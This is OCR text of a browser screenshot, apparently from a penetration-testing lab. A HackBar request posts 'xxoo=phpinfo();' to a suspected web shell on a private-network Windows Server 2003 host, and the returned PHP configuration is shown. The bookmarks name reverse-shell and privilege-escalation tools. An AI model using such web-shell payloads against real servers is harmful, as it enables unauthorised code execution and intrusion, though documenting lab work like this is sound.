 192.168.1.13:8009/static/log/xxxx.php
导入书签... Base64 在线编码解... MD5在线加密 - MD5... yd 在线翻译_有道 Text to ASCII Art Ge... 在线URL编码解码工... Python 提权补丁信息对比 Online - Reverse Sh... Vulhub - Docker-Co... 小说AI：人造通用
PHP Version 5.4.45
php
System
Windows NT WORK-91AE693121 5.2 build 3790 (Windows Server 2003 Enterprise Edition
Service Pack 2) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-
pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
C:\phpStudy\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.1.13:8009/static/log/xxxx.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
xxoo=phpinfo();